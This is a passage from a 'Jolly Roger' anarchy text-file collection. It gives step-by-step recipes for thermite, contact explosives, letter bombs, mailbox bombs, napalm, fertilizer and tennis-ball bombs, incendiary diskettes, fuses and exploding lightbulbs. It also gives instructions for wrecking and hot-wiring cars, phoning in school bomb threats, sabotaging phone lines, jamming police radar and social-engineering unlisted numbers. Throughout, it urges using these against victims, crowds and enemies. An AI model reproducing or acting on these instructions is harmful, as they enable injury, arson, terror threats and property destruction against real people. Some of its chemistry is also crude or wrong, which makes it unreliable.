- Anyway, put the nail tied to the positive wire into the jar. Now put the negative wire in the other end. Now let it sit overnight and in the morning scrape the rust off of the nail & repeat until you got a bunch of rust on the bottom of the glass. Be generous with your rust collection. If you are going through the trouble of making thermite, you might as well make a lot, right?
- Now remove the excess water and pour the crusty solution onto a cookie sheet. Dry it in the sun for a few hours, or inside overnight. It should be an orange-brown color (although I have seen it in many different colors! Sometimes the color gets fucked up, what can I say... but it is still iron oxide!)
- Crush the rust into a fine powder and heat it in a cast-iron pot until it is red. Now mix the pure iron oxide with pure aluminum filings which can be bought or filed down by hand from an aluminum tube or bar. The ratio or iron oxide to aluminum is 8 grams to 3 grams.- Congrats! You have just made THERMITE! Now, to light it...
- Thermite requires a LOT of heat (more than a blow torch!) to ignite. However, magnesium ribbon (which is sort of hard to find.. call around) will do the trick. It takes the heat from the burning magnesium to light the thermite.
- Now when you see your victim's car, pour a fifty-cent sized pile onto his hood, stick the ribbon in it, and light the ribbon with the blow torch. Now chuckle as you watch it burn through the hood, the block, the axle, and the pavement. BE CAREFUL! The ideal mixtures can vaporize CARBON STEEL! Another idea is to use thermite to get into pay phone cash boxes.

# **11. Touch Explosives by the Jolly Roger**

This is sort of a mild explosive, but it can be quite dangerous in large quantities. To make touch explosive (such as that found in a snap-n-pop, but more powerful), use this recipe:

- Mix iodine crystals into ammonia until the iodine crystals will not dissolve into the ammonia anymore. Pour off the excess ammonia and dry out the crystals on a baking sheet the same way as you dried the thermite (in other words, just let it sit overnight!).
- Be careful now because these crystals are now your touch explosive. Carefully wrap a bunch in paper (I mean carefully! Friction sets 'em off!) and throw them around.. pretty loud, huh? They are fun to put on someone's chair. Add a small fish sinker to them and they can be thrown a long distance (good for crowds, football games, concerts, etc.)

**12. Letter Bombs by The Jolly Roger**

- You will first have to make a mild version of thermite. Use my recipe, but substitute iron fillings for rust.
- Mix the iron with aluminum fillings in a ratio of 75% aluminum to 25% iron. This mixture will burn violently in a closed space (such as an envelope). This bring us to our next ingredient...
- Go to the post office and buy an insulated (padded) envelope. You know, the type that is double layered. Separate the layers and place the mild thermite in the main section, where the letter would go. Then place magnesium powder in the outer layer. There is your bomb!!
- Now to light it... this is the tricky part and hard to explain. Just keep experimenting until you get something that works. The fuse is just that touch explosive I have told you about in another one of my anarchy files. You might want to wrap it like a long cigarette and then place it at the top of the envelope in the outer layer (on top of the powdered magnesium). When the touch explosive is torn or even squeezed hard it will ignite the powdered magnesium (sort of a flash light) and then it will burn the mild thermite. If the thermite didn't blow up, it would at least burn the fuck out of your enemy (it does wonders on human flesh!).

# **13. Paint Bombs by The Jolly Roger**

To make a pain bomb you simply need a metal pain can with a refastenable lid, a nice bright color paint (green, pink, purple, or some gross color is perfect!), and a quantity of dry ice. Place the paint in the can and then drop the dry ice in. Quickly place the top on and then run like hell! With some testing you cantime this to a science. It depends on the ratio of dry ice to paint to the size of the can to how full it is. If you are really pissed off at someone, you could place it on their doorstep, knock on the door, and then run!! Paint will fly all over the place!!

# **14. Ways to send a car to Hell by The Jolly Roger**

There are 1001 ways to destroy a car but I am going to cover only the ones that are the most fun (for you), the most destructive (for them), and the hardest to trace (for the cops).

- Place thermite on the hood, light it, and watch it burn all the way through the pavement!
- Tape a CO<sup>2</sup> bomb to the hood, axle, gas tank, wheel, muffler, etc.
- Put a tampon, dirt, sugar (this one is good!), a ping pong ball, or just about anything that will dissolve in the gas tank.
- Put potatoes, rocks, bananas, or anything that will fit, into the tailpipe. Use a broom handle to stuff 'em up into the tailpipe.
- Put a long rag into the gas tank and light it...
- Steal a key, copy it, replace it, and then steal the stereo.
- Break into the car. Cut a thin metal ruler into a shape like this:

 $\frac{\text{SLIM}\, \text{JM}^{\tau u}}{\text{The Original}}$ 

Slide it into the outside window and keep pulling it back up until you catch the lock cable which should unlock the door. This device is also called a SLIM JIM. Now get the stereo, equalizer, radar detector, etc. Now destroy the inside. (A sharp knife does wonders on the seats!)

**15. Do you hate school? by The Jolly Roger**

- One of my favorites for getting out of a class or two is to call in a bomb threat. Tell 'em that it is in a locker. Then they have to check them all, whilst you can slip away for an hour or two. You can even place a fake bomb (in any locker but YOURS!). They might cancel school for a week while they investigate (of course, you will probably have to make it up in the summer).
- Get some pure potassium or pure sodium, put it in a capsule, and flush it down the toilet (smells awful! Stinks up the whole school!).
- Use a smoke grenade in the hallway.
- Steal the computer passwords & keys. Or steal the 80 column cards inside if they are (gag) IBM.
- Make friends with student assistants and have them change your grades when the teachers hand in their bubble sheets for the report cards.
- Spit your gum out on the carpet in the library or whatever and grind it into the carpet. Watch the janitors cry!- Draw on lockers or spraypaint on the building that the principal is a fascist.
- Stick a potato in the tailpipe of the principal's car.
- USE YOUR IMAGINATION!

# **16. Phone related vandalism by the Jolly Roger**

If you live where there are underground lines then you will be able to ruin someone's phone life very easily. All you must do is go to their house and find the green junction box that interfaces their line (and possibly some others in the neighborhood) with the major lines. These can be found just about anywhere but they are usually underneath the nearest phone pole. Take a socket wrench and loosen the nut on the right. Then just take clippers or a sledge hammer or a bomb and destroy the insides and pull up their phone cable. Now cut it into segments so it can't be fixed but must be replaced (There is a week's worth of work for 'em!!)

# **17. Highway radar jamming by The Jolly Roger**

Most drivers wanting to make better time on the open road will invest in one of those expensive radar detectors. However, this device will not work against a gun type radar unit in which the radar signal is not present until the cop has your car in his sights and pulls the trigger. Then it is TOO LATE for you to slow down. A better method is to continuously jam any signal with a radar signal of your own. I have tested this idea with the cooperation of a local cop and found that his unit reads random numbers when my car approached him. It is suprisingly easy to make a low power radar transmitter. A nifty little semiconductor called a Gunn Diode will generate microwaves when supplied with the 5 to 10 volt DC and enclosed in the correct size cavity (resonator). An 8 to 3 terminal regulator can be used to get this voltage from a car's 12v system. However, the correct construction and tuning of the cavity is difficult without good microwave measurement equipment. Police radars commonly operate on the K band at 22 GHz. Or more often on the X band at 10½25 GHz. most microwave intruder alarms and motion detectors (mounted over automatic doors in supermarkets & banks, etc.) contain a Gunn type transmitter/receiver combination that transmits about 10 kilowatts at 10½25 GHz. These units work perfectly as jammers. If you cannot get one locally, write to Microwave Associates in Burlington, Massachusetts and ask them for info on 'Gunnplexers' for ham radio use. When you get the unit it may be mounted in a plastic box on the dash or in a weather-proof enclosure behind the PLASTIC grille. Switch on the power when on an open highway. The unit will not jam radar to the side or behind the car so don't go speeding past the radar trap. An interesting phenomena you will notice is that the drivers who are in front of you who are using detectors will hit their brakes as you approach large metal signs and bridges. Your signal is bouncing off of these objects and triggering their radar detectors!

PS If you are interested in this sort of thing, get a copy of POPULAR COMMUNICATIONS. The ads in there tell you where you can get all kinds of info on all kinds of neat equipment for all kinds of neat things!

**18. Smoke Bombs by the Jolly Roger**

Here is the recipe for one hell of a smoke bomb!

4 parts sugar 6 parts potassium nitrate (Salt Peter)

Heat this mixture over a LOW flame until it melts, stirring well. Pour it into a future container and, before it solidifies, imbed a few matches into the mixtureto use as fuses. One pound of this stuff will fill up a whole block with thick, white smoke!

| 19. Mail Box Bombs |  |  |  |
|--------------------|--|--|--|
|--------------------|--|--|--|

by the Jolly Roger

- 1. Two liter bottle of chlorine (must contain sodium hypochlorate)
- 2. Small amount of sugar
- 3. Small amount of water

Mix all three of these in equal amounts to fill about 1/10 of the bottle. Screw on the lid and place in a mailbox. It's hard to believe that such a small explosion will literally rip the mailbox in half and send it 20 feet into the air! Be careful doing this, though, because if you are caught, it is not up to the person whose mailbox you blew up to press charges. It is up to the city.

# **20. The easiest way to hot-wire cars by the Jolly Roger**

Get in the car. Look under the dash. If it's enclosed, forget it unless you want to cut through it. If you do, do it near the ignition. Once you get behind or near the ignition look for two red wires. In older cars red was the standard color, if not, look for two matched pairs. When you find them, cross them and take off!

# **21. How to make Napalm by the Jolly Roger**

- Pour some gas into an old bowl, or some kind of container.
- Get some styrofoam and put it in the gas, until the gas won't eat anymore. You should have a sticky syrup.
- Put it on the end of something (don't touch it!!). The unused stuff lasts a long time!

# **22. How to make a fertilizer bomb by The Jolly Roger**

Ingredients:

- Newspaper
- Fertilizer (the chemical kind, GREEN THUMB or ORCHO)
- Cotton
- Diesel fuel

Make a pouch out of the newspaper and put some fertilizer in it. Then put cotton on top. Soak the cotton with fuel. Then light and run like you have never ran before! This blows up 500 square feet so don't do it in an alley!!

# **23. Tennis Ball Bombs by The Jolly Roger**

Ingredients:

- Strike anywhere matches
- A tennis ball
- A nice sharp knife
- Duct tape

Break a ton of matchheads off. Then cut a SMALL hole in the tennis ball. Stuff all of the matchheads into the ball, until you can't fit any more in. Then tape over it with duct tape. Make sure it is real nice and tight! Then, when you see a geek walking down the street, give it a good throw. He will have a blast!!You need:

- A disk
- Scissors
- White or blue kitchen matches (they MUST be these colors!)
- Clear nail polish
- 1. Carefully open up the diskette (3½" disks are best for this!)
- 2. Remove the cotton covering from the inside.
- 3. Scrape a lot of match powder into a bowl (use a wooden scraper, metal might spark the matchpowder!)
- 4. After you have a lot, spread it evenly on the disk.
- 5. Using the nail polish, spread it over the match mixture
- 6. Let it dry
- 7. Carefully put the diskette back together and use the nail polish to seal it shut on the inside (where it came apart).

When that disk is in a drive, the drive head attempts to read the disk, which causes a small fire (ENOUGH HEAT TO MELT THE DISK DRIVE AND FUCK THE HEAD UP!!). Let the fuckhead try and fix THAT!!!

# **25. Unlisted Phone Numbers by The Jolly Roger**

There are a couple of different ways of doing this. Let's see if this one will help: Every city has one or more offices dedicated to assigning numbers to the telephone wire pairs. These offices are called DPAC offices and are available to service reps who are installing or repairing phones. To get the DPAC number, a service rep would call the customer service number for billing information in the town that the number is located in that he is trying to get the unlisted number of. (Got that?) The conversation would go something like this: "Hi, Amarillo, this is Joe from Anytown business office, I need the DPAC number for the south side of town." This info is usually passed out with no problems, so... if the first person you call doesn't have it, try another. REMEMBER, no one has ANY IDEA who the hell you are when you are talking on the phone, so you can be anyone you damn well please! When you call the DPAC number, just tell them that you need a listing for either the address that you have, or the name. DPAC DOES NOT SHOW WHETHER THE NUMBER IS LISTED OR UNLISTED!! Also, if you're going to make a habit of chasing numbers down, you might want to check into getting a criss-cross directory, which lists phone numbers by their addresses. It costs a couple hundred bucks, but it is well worth it if you have to chase more than one or two numbers down!

**26. Fuses by The Jolly Roger**

You would be surprised how many files are out there that use what falls under the category of a "fuse." They assume that you just have a few lying around, or know where to get them. Well, in some parts of the country, fuses are extremely hard to come by... so this file tells you how to make your own. Both fuses presented here are fairly simple to make, and are fairly reliable.

SLOW BURNING FUSE - 2 inches per minute

Materials needed:

- Cotton string or 3 shoelaces
- Potassium Nitrate or Potassium Chlorate
- Granulated sugar

Procedure:- 1. Wash the cotton string or shoelaces in HOT soapy water, then rinse with fresh water
- 2. Mix the following together in a glass bowl:
	- 1 part potassium nitrate or potassium chlorate
	- 1 part granulated sugar
	- 2 parts hot water
- 3. Soak strings or shoelaces in this solution
- 4. Twist/braid 3 strands together and allow them to dry
- 5. Check the burn rate to see how long it actually takes!!

FAST BURNING FUSE - 40 inches per minute

Materials needed:

- Soft cotton string
- Fine black powder (empty a few shotgun shells!)
- Shallow dish or pan

Procedure:

- 1. Moisten powder to form a paste.
- 2. Twist/braid 3 strands of cotton together.
- 3. Rub paste into string and allow to dry.
- 4. Check the burn rate!!!

# **27. How to make Potassium Nitrate by The Jolly Roger**

Potassium Nitrate is an ingredient in making fuses, among other things. Here is how you make it:

Materials needed:

- 3½ gallons of nitrate bearing earth or other material
- ½ cup of wood ashes
- Bucket or other similar container about 4-5 gallons in volume
- 2 pieces of finely woven cloth, each a bit bigger than the bottom of the bucket
- Shallow dish or pan at least as large in diameter as the bucket
- Shallow, heat resistant container
- 2 gallons of water
- Something to punch holes in the bottom of the bucket
- 1 gallon of any type of alcohol
- A heat source
- Paper & tape

Procedure:

- 1. Punch holes on the inside bottom of the bucket, so that the metal is "puckered" outward from the bottom.
- 2. Spread cloth over the holes from the bottom.- 3. Place wood ashes on the cloth. Spread it out so that it covers the entire cloth and has about the same thickness.
- 4. Place 2nd cloth on top of the wood ashes.
- 5. Place the dirt or other material in the bucket.
- 6. Place the bucket over the shallow container. NOTE: It may need support on the bottom so that the holes on the bottom are not blocked.
- 7. Boil water and pour it over the earth very slowly. Do NOT pour it all at once, as this will clog the filter on the bottom.
- 8. Allow water to run through holes into the shallow dish on the bottom.
- 9. Be sure that the water goes through ALL of the earth!
- 10. Allow water in dish to cool for an hour or so.
- 11. Carefully drain the liquid in the dish away, and discard the sludge in the bottom.
- 12. Boil this liquid over a fire for at least two hours. Small grains of salt will form - scoop these out with the paper as they form.
- 13. When the liquid has boiled down to  $\frac{1}{2}$  its original volume let it sit.
- 14. After ½ hour, add equal volume of the alcohol; when this mixture is poured through paper, small white crystals appear. This is the potassium nitrate.

Purification:

- 1. Redissolve crystals in small amount of boiling water.
- 2. Remove any crystals that appear.
- 3. Pour through improvised filter then heat concentrated solution to dryness.
- 4. Spread out crystals and allow to dry.

# **28. Exploding Lightbulbs by The Jolly Roger**

Materials needed:

- Lightbulb (100w)
- Socket (duh...)
- ¼ cup soap chips
- Blackpowder! (open some shotgun shells!)
- ¼ cup kerosene or gasoline
- Adhesive tape
- Lighter or small blowtorch
- Glue

Procedure for a simple exploding lightbulb:

- 1. Drill a small hole in the top of the bulb near the threads!
- 2. Carefully pour the blackpowder into the hole. Use enough so that it touches the filament!
- 3. Insert into socket as normal (make sure the light is off or else YOU will be the victim!!)
